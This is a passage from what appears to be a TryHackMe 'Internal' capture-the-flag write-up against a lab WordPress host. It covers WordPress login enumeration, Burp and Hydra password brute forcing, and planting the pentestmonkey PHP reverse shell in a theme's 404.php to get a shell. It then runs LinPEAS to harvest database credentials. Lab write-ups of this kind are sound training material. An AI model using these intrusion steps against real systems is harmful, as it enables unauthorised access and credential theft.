

# **TryHackMe Writeup: Internal Penetration Test**

Challenge URL: https://tryhackme.com/room/internal

Testing started by associating the given IP address of 10.10.2.181 with the URL internal.thm. This was done by editing the local machines Hosts file.

Next, I ran a port scan against the host. Two ports were reported as open. SSH and HTTP

| Land number - sSV -n - Prointernal.thm open P-Error (Timeout) Length (The paulo Comment        |
|------------------------------------------------------------------------------------------------|
| Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-01 08:59 EST                                |
| Nmap scan report for internal.thm (10.10.2.181)                                                |
| Host is up (0.094s latency).                                                                   |
| Not shown: 65316 closed tcp ports (reset), 217 filtered tcp ports (no-response)                |
| Some closed ports may be reported as filtered due todefeat-rst-ratelimit                       |
| PORT STATE SERVICE VERSION 200 5328 1                                                          |
| 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)                   |
| 80/tcp open http Apache httpd 2.4.29 ((Ubuntu))                                                |
| Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel                                        |
|                                                                                                |
| Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . |
| Nmap done: 1 IP address (1 host up) scanned in 49.01 seconds                                   |
| 1207 pinkie 200 🗌 5328 1                                                                       |

#### Ports 22 and 80 open

Since the nmap scan reported back a web server, I visited the host with a browser and was presented with a generic apache page. So I fuzzed directories with dirb to see if there were any live sites available. A Wordpress blog was found. More interesting than that though, was a WP Admin login.



| INTERNAL<br>Just another WordPress site                                               | LA LA LA        |
|---------------------------------------------------------------------------------------|-----------------|
| POSTS                                                                                 |                 |
| Hello world!                                                                          | Search Q        |
| Welcome to WordPress. This is your first post. Edit or delete it, then start writing! | RECENT POSTS    |
|                                                                                       | Hello world!    |
|                                                                                       | RECENT COMMENTS |
|                                                                                       |                 |

Blog found

| Username or Email Address Password        |
|-------------------------------------------|
| Remember Me Log In                        |
| Lost your password?<br>← Back to Internal |

wp-admin login found

Since I didn't have any valid users, I started trying to brute force users by just guessing the most common ones. Using "**root**" as the user, the error message "Unknown username. Check again or try your email address.". I then tried "**admin**" and got a different error stating "The password you entered for the username **admin** is incorrect". This indicates that "**admin**" is a valid username. So a login request was captured and sent to Burp Intruder in an attempt to crack the password with the seclists "**rockyou.txt**" file. When reviewing the results, one password resulted in a "302" redirect. The password was used and login as admin was successful.

| <b>Error</b> : The password you entered for the username <b>admin</b> is incorrect. <u>Lost your password?</u> |  |
|----------------------------------------------------------------------------------------------------|--|
| Username or Email Address   admin     Password      Remember Me      Log In                                    |  |

Enumerating usernames

| Request Payload                           |                         | Status code  | Error         | Timeout  | Length $\wedge$ | The pa     | Comment                     |  |  |  |
|-------------------------------------------|-------------------------|--------------|---------------|----------|-----------------|------------|-----------------------------|--|--|--|
| 3882                                      |                         | 302          |               |          | 1245            |            |                             |  |  |  |
| 4751                                      |                         | 200          |               |          | 5222            |            |                             |  |  |  |
| 10907                                     | ♥                       | 200          |               |          | 5222            |            |                             |  |  |  |
| 1097                                      | lorraine                | 200          |               |          | 5328            | 1          |                             |  |  |  |
| 1129                                      | roxanne                 | 200          |               |          | 5328            | 1          |                             |  |  |  |
| 1150                                      | beautiful1              | 200          |               |          | 5328            | 1          |                             |  |  |  |
| 1151                                      | boston                  | 200          |               |          | 5328            | 1          |                             |  |  |  |
| 1154                                      | black                   | 200          |               |          | 5328            | 1          |                             |  |  |  |
| 1185                                      | gilbert                 | 200          |               |          | 5328            | 1          |                             |  |  |  |
| 1204                                      | pretty1                 | 200          |               |          | 5328            | 1          |                             |  |  |  |
| 1207                                      | pinkie                  | 200          |               |          | 5328            | 1          |                             |  |  |  |
| 1214                                      | holas                   | 200          |               |          | 5328            | 1          |                             |  |  |  |
| 1233                                      | pedro                   | 200          |               |          | 5328            | 1          |                             |  |  |  |
| 1315                                      | alexa                   | 200          |               |          | 5328            | 1          |                             |  |  |  |
| 1336                                      | buster1                 | 200          |               | U U      | 5328            | 1          |                             |  |  |  |
| 2270                                      | krissy                  | 200          |               | 9        | 5328            | 1          |                             |  |  |  |
| 2296                                      | 420420                  | 200          | U             | 0        | 5328            | 1          |                             |  |  |  |
| Request                                   | Response                |              |               |          |                 |            |                             |  |  |  |
| Pretty                                    | Raw Hex Render          |              |               |          |                 |            |                             |  |  |  |
| 1 HTTP/I                                  | 1.1 302 Found           |              |               |          |                 |            |                             |  |  |  |
| 2 Date:                                   | Fri, 01 Dec 2023 18:10  | 47 GMT       |               |          |                 |            |                             |  |  |  |
| 3 Server                                  | : Apache/2.4.29 (Ubunt  | u)           |               |          |                 |            |                             |  |  |  |
| 4 Expire                                  | es: Wed, 11 Jan 1984 05 | :00:00 GMT   |               | -        |                 |            |                             |  |  |  |
| 5 Cache                                   | Control: no-cache, mus  | t-revalıdate | e, max-a      | age=0    |                 |            |                             |  |  |  |
| 6 Set-Co                                  | ookie: wordpress_test_c | DOK1e=WP+Coc | okie+che      | eck; pat | h=/blog/        |            |                             |  |  |  |
| 7 X-Fran                                  | ne-Options: SAMEORIGIN  |              | df14b74       | e-pehove | -admine.70      | 1701607    | 0478-700076f 579+000171 vE  |  |  |  |
| a Set-Co                                  | okie: wordpress_alee68  | 54004a55c020 | df14676       | sabebe/s | admin%70        | 1701027    | 047%7Cee26fa7yt00e11LXE     |  |  |  |
| 10 Set-Co                                 | okie: wordpress_logged  | in alee6854  | 1004955       | -02cdf14 | h76a36h84       | 15=admin   | \$7C1701627047\$7Cee76fa7   |  |  |  |
| 11 X-Bedi                                 | rect-By: WordPress      |              | 100-1000      |          |                 | - drama ri | , er, erez, eq, e, eeezera, |  |  |  |
| 12 Locati                                 | on: http://internal.th  | m/blog/wp-la | ain.ph        | o?redire | ct to=htt       | :p%3A%2F   | %2Finternal.thm%2Fblog%     |  |  |  |
| 13 Conter                                 | nt-Length: 0            | .,           | - <u>9</u> p1 |          |                 |            |                             |  |  |  |
| 14 Keep-                                  | Alive: timeout=5, max=3 | 7            |               |          |                 |            |                             |  |  |  |
| 15 Connec                                 | tion: Keep-Alive        |              |               |          |                 |            |                             |  |  |  |
| 16 Content Type: text/html: charcet-UTE 9 |                         |              |               |          |                 |            |                             |  |  |  |

Password located with Burp Intruder

| 🔞 😚 Internal 🔿 3 | 🛡 0 🕂 New                                      |                                    |                                    | Howdy, admin 📃        |
|------------------|------------------------------------------------|------------------------------------|------------------------------------|-----------------------|
| 🙆 Dashboard 🛛 🔸  | Dashboard                                      |                                    |                                    | Screen Options   Help |
| Home             |                                                |                                    |                                    |                       |
| Updates 🔕        | Welcome to WordPress!                          |                                    |                                    | Dismiss               |
| 🖈 Posts          | We've assembled some links to get you started: |                                    |                                    | <i>·</i>              |
| 91 Media         | Get Started                                    | Next Steps                         | More Actions                       |                       |
| 📕 Pages          |                                                | Write your first blog post         | Manage widgets                     |                       |
| Comments         | Customize Your Site                            | + Add an About page                | Manage menus                       |                       |
| Anno-1000        | or, change your theme completely               | Set up your homepage               | Turn comments on or off            |                       |
| Appearance       |                                                | <ul> <li>View your site</li> </ul> | 🕿 Learn more about netting started |                       |

Admin dashboard

While reviewing the admin dashboard, it was noted that there was a private post that was not revealed while visiting the blog page unauthenticated. The post had some interesting content. Namely, a set of credentials that could be used for later exploitation. **<REDACTED>**. Success!

| Posts Add New                                                                                                    |        |               |
|----------------------------------------------------------------------------------------------------|--------|---------------|
| All (2)   Published (1)   Private (1)         Bulk Actions v       Apply         All dates v       All Categories v |        |               |
| ☐ Title ▲                                                                                                    | Author | Categories    |
| (no title) — Private                                                                                                | admin  | Uncategorized |
| Hello world!                                                                                                    | admin  | Uncategorized |
| Title                                                                                                    | Author | Categories    |
| Bulk Actions V Apply                                                                                                |        |               |

```
Private post found
```

| Add title                                 |
|-------------------------------------------|
| To-Do                                     |
| Don't forget to reset Will's credentials. |

Credentials found in private post

Having noted that NMAP had located an open SSH server earlier, I attempted to log into that with William's creds. But no dice. I did however take that username and attempted to brute force SSH with Hydra. But that'll take a while, so we will circle back. I continued exploring the wp-admin dashboard.



Attempting to log into SSH service

| *                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | xHydra                                                                                                    | $\bigcirc \bigcirc \bigcirc$         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|
| Đ Qui                                                                                                    | t                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                      |
| Target                                                                                                    | Passwords                                                                                                    | Tuning                                                                                                    | Specific                                                                                                    | Start                                                                                                    |                                                                                                    |                                      |
| Hydra (f<br>[WARNI<br>[WARNI<br>[DATA] f<br>[DATA] f<br>[DATA] f<br>[DATA] f<br>[VERBO<br>[INFO] f<br>[ATTEM<br>[ATTEM<br>[ATTEM<br>[ATTEM<br>[ATTEM<br>[ATTEM | https://github.<br>NG] Many SS<br>NG] Restoref<br>max 16 tasks j<br>attacking ssh:<br>SE] Resolving<br>Festing if pass<br>Successful, pa<br>PT] target int<br>PT] target int<br>PT] target int<br>PT] target int<br>PT] target int<br>PT] target int<br>PT] target int | com/van<br>H configu<br>ile (you ha<br>per 1 serv<br>//interna<br>g address<br>sword aut<br>ssword aut<br>ernal.thn<br>ernal.thn<br>ernal.thn<br>ernal.thn<br>ernal.thn | hauser-th<br>irations lin<br>ave 10 sec<br>er, overal<br>l.thm:22/<br>es [VER<br>henticatio<br>uthenticatio<br>uthenticatio<br>uthenticatio<br>n - login "v<br>n - login "v<br>n - login "v<br>n - login "v | c/thc-h<br>nit the<br>onds to<br>l 16 tas<br>BOSE]<br>on is sup<br>tion is sup<br>tion is sup<br>tion is sup<br>villiam'<br>villiam'<br>villiam'<br>villiam'<br>villiam' | ydra) starting at 2023-12-0114:06:40<br>number of parallel tasks, it is recommended to reduce to<br>abort (use option -I to skip waiting)) from a previous s<br>ks, 14344401 login tries (l:1/p:14344401), ~896526 tries<br>resolving done<br>pported by ssh://william@10.10.112.133:22<br>supported by ssh://10.10.112.133:22<br>" - pass "william" - 1 of 14344401 [child 0] (0/0)<br>" - pass "" - 2 of 14344401 [child 1] (0/0)<br>" - pass "123456" - 4 of 14344401 [child 2] (0/0)<br>" - pass "123456" - 4 of 14344401 [child 3] (0/0)<br>" - pass "123456789" - 6 of 14344401 [child 4] (0/0)<br>" - pass "123456789" - 6 of 14344401 [child 5] (0/0) | the tasks<br>session f<br>s per tasl |
| en ren                                                                                                    | ] target int                                                                                                    |                                                                                                    | . togini v                                                                                                    |                                                                                                    |                                                                                                    |                                      |

Setting up Hydra to run in the background

While perusing the site, it was determined that the server was running MySQL and PHP. Using that knowledge, I tried to find a spot to upload and execute a PHP webshell. First, using the media upload page, I tried to upload the shell. However, the file was rejected. I also discovered a "theme editor". Within that editor, it was determined that I could add custom PHP code. However, the current theme didn't allow for any changes. So I switched the active theme to the "twentyseventeen" theme, which allowed me write access. I overwrote the code for the "404.php" file with the custom webshell from pentestmonkey and successfully saved it. I then opened a netcat listener, visited the theme page and VOILA!

| Media Library Add New                                                     |
|---------------------------------------------------------------------------|
| shell.php<br>Sorry, this file type is not permitted for security reasons. |
|                                                                           |
| ∎ Drop files to upload                                                    |
| or                                                                        |
| Select Files                                                              |
| Maximum upload file size: 2 MB.                                           |
| · · · · · · · · · · · · · · · · · · ·                                     |
| Image: All media items     Image: All dates     Image: Bulk Select        |

Webshell rejected as media upload

## **Edit Themes**

Twenty Seventeen: 404 Template (404.php)

Selected file content:

| 1  | p<u hp                                                                                       |
|----|----------------------------------------------------------------------------------------------|
| 2  | // php-reverse-shell - A Reverse Shell implementation in PHP                                 |
| 3  | // Copyright (C) 2007 pentestmonkey@pentestmonkey.net                                        |
| 4  | //                                                                                           |
| 5  | // This tool may be used for legal purposes only. Users take full responsibility             |
| 6  | <pre>// for any actions performed using this tool. The author accepts no liability</pre>     |
| 7  | <pre>// for damage caused by this tool. If these terms are not acceptable to you, then</pre> |
| 8  | // do not use this tool.                                                                     |
| 9  | //                                                                                           |
| 10 | <pre>// In all other respects the GPL version 2 applies:</pre>                               |
| 11 | //                                                                                           |
| 12 | // This program is free software; you can redistribute it and/or modify                      |
| 13 | <pre>// it under the terms of the GNU General Public License version 2 as</pre>              |
| 14 | // published by the Free Software Foundation.                                                |
| 15 | //                                                                                           |
| 16 | // This program is distributed in the hope that it will be useful,                           |
| 17 | <pre>// but WITHOUT ANY WARRANTY; without even the implied warranty of</pre>                 |
| 18 | // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the                              |
| 19 | // GNU General Public License for more details.                                              |
| 20 | //                                                                                           |
| 21 | // You should have received a copy of the GNU General Public License along                   |
| 22 | <pre>// with this program; if not, write to the Free Software Foundation, Inc.,</pre>        |
| 23 | // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.                               |

Adding PHP webshell to theme "404" template



Spin up netcat to catch shell

| Search Results for "fdgdfgfdg×              | Edit Themes < Internal — Wor $\times$ | <ul> <li>internal.thm/blog/wp-con×</li> </ul> | Edit Themes < Internal — Wo $\times$ | Magan phpMyAdmin 🦀 | × -           | +                   |
|---------------------------------------------|---------------------------------------|-----------------------------------------------|--------------------------------------|--------------------|---------------|---------------------|
| $\leftarrow$ $\rightarrow$ $\times$ $rac{}$ | 🔿 👌 internal.thm/blog.                | wp-content/themes/twentyseve                  | nteen/404.php                        |                    |               |                     |
| 🛰 Kali Linux  🔒 Kali Tools 🛛 💆 K            | ali Docs   Xali Forums   Kali         | VetHunter 🔺 Google Hacking DE                 | 8 👖 OffSec 🛭 😒 Analyse your HTT      | Pres 🐱 twofi - T   | witter Words  | Iinkedin2username   |
| WARNING: Failed to daeme                    | onise. This is quite common           | and not fatal. <mark>Successfully</mark>      | opened reverse shell to 10.          | 6.88.14:1337 ERI   | ROR: Shell co | nnection terminated |
|                                             |                                       |                                               |                                      |                    |               |                     |
|                                             |                                       |                                               |                                      |                    |               |                     |

Visiting theme 404 page to activate shell



Access granted

The first thing I did was upgrade the current crappy shell to a fully interactive python shell. Once I determined that python was installed, I went ahead and executed a new pty shell.



Once in, I cat'd the contents of /etc/passwd to find other users. A user named **aubreanna** was the only one found. Interestingly, the user "**William**" we found earlier was not found. So we stopped the hydra brute force that was running in the background, updated the username, and started the attack again. While this was running, we continued perusing the file system.

| cat /etc/passwd                                                                        |        |
|----------------------------------------------------------------------------------------|--------|
| root:x:0:0:root:/root:/bin/bash                                                        |        |
| daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin                                        |        |
| bin:x:2:2:bin:/bin:/usr/sbin/nologin                                                   |        |
| sys:x:3:3:sys:/dev:/usr/sbin/nologin                                                   |        |
| sync:x:4:65534:sync:/bin:/bin/sync                                                     |        |
| games:x:5:60:games:/usr/games:/usr/sbin/nologin                                        |        |
| man:x:6:12:man:/var/cache/man:/usr/sbin/nologin                                        |        |
| lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin                                           |        |
| mail:x:8:8:mail:/var/mail:/usr/sbin/nologin                                            |        |
| news:x:9:9:news:/var/spool/news:/usr/sbin/nologin                                      |        |
| uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin                                    |        |
| proxy:x:13:13:proxy:/bin:/usr/sbin/nologin                                             |        |
| www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin                                   |        |
| backup:x:34:34:backup:/var/backups:/usr/sbin/nologin                                   |        |
| list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin                          |        |
| irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin                                       |        |
| gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin      |        |
| nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin                             |        |
| systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/n | ologin |
| systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin   |        |
| syslog:x:102:106::/home/syslog:/usr/sbin/nologin                                       |        |
| messagebus:x:103:107::/nonexistent:/usr/sbin/nologin                                   |        |
| _apt:x:104:65534::/nonexistent:/usr/sbin/nologin                                       |        |
| lxd:x:105:65534::/var/lib/lxd/:/bin/false                                              |        |
| uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin                                          |        |
| dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin                         |        |
| landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin                              |        |
| pollinate:x:109:1::/var/cache/pollinate:/bin/false                                     |        |
| sshd:x:110:65534::/run/sshd:/usr/sbin/nologin                                          |        |
| aubreanna:x:1000:1000:aubreanna:/home/aubreanna:/bin/bash                              |        |
| mysql:x:111:114:MySQL_Server,,,:/nonexistent:/bin/false                                |        |

/etc/passwd contents

| 2                                                     | xHydra    | $\odot \odot \odot$     |  |  |  |  |  |
|-------------------------------------------------------|-----------|-------------------------|--|--|--|--|--|
| Đ Quit                                                |           |                         |  |  |  |  |  |
| Target Passwords Tuning Specif                        | fic Start |                         |  |  |  |  |  |
| Username                                              |           |                         |  |  |  |  |  |
| 💿 Username                                            | a         | ubreanna                |  |  |  |  |  |
| 🔿 Username List                                       |           |                         |  |  |  |  |  |
|                                                       |           |                         |  |  |  |  |  |
| Loop around users Protocol does not require usernames |           |                         |  |  |  |  |  |
| Password                                              |           |                         |  |  |  |  |  |
| Password                                              |           | yourpass                |  |  |  |  |  |
|                                                       |           |                         |  |  |  |  |  |
| Password List                                         |           | d-Databases/rockyou.txt |  |  |  |  |  |
| Hydra attack reset                                    |           |                         |  |  |  |  |  |

I uploaded the LinPEAS linux enumeration tool to the target machine and ran it. Several noteworthy pieces of information were found. This included Wordpress DB creds!



Wordpress DB creds

Can I use these creds to log into the PhpMyAdmin page.....

| ph        | p <b>MyAdmin</b>      |  |  |  |  |  |  |  |
|-----------|-----------------------|--|--|--|--|--|--|--|
| Welcon    | Welcome to phpMyAdmin |  |  |  |  |  |  |  |
| Language  |                       |  |  |  |  |  |  |  |
| English   | ~                     |  |  |  |  |  |  |  |
| Log in 😡  |                       |  |  |  |  |  |  |  |
| Username: | wordpress             |  |  |  |  |  |  |  |
| Password: |                       |  |  |  |  |  |  |  |
|           | Go                    |  |  |  |  |  |  |  |

Do the creds work .....

| php <mark>MyAdmin</mark><br>গ্রন্থ ৩ ি উ ৎ | <ul> <li>CServer: Iscultot: 3100</li> <li>Databases B SQL S Status Export Immort P Settings D Variables E Charsets Immore PI</li> </ul> | ugins                                                                                                    |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| accent Favorites                           | General settings                                                                                                    | Database server<br>• Server: Localhost via UNIX socket<br>• Server vpia:: MySQL<br>• Server version: 5.7.31-0ubuntu0.18.04.1 - (Ubuntu)<br>• Protocol version: 10<br>• User: wordpress@localhost<br>• Server charset: UTF-8 Unicode (utf8)<br>Web server<br>• Apachet2.4.29 (Ubuntu)<br>• Database client version: libmysgl - mysglnd 5.0.12-dev - 20150407 - 5id:<br>5391dad22de085242951bd073acceff11e6579 s |
|                                            | A More settings                                                                                                    | PHP extension: mysqli @ curl @ mbstring @     PHP version: 7.2.24-Oubuntu0.18.04.6                                                                                                    |

SUCCESS!

While interesting, the new database connection didn't yield much useful information. However, the LinPEAS script that was run earlier found some unusual files. What happens if I cat them?

Unexpected in /opt (usually empty) total 16 drwxr-xr-x 3 root root 4096 Aug 3 2020 . drwxr-xr-x 24 root root 4096 Aug 3 2020 .. drwx--x--x 4 root root 4096 Aug 3 2020 containerd -rw-r--r- 1 root root 138 Aug 3 2020 wp-save.txt

#### Unusual files found by LinPEAS

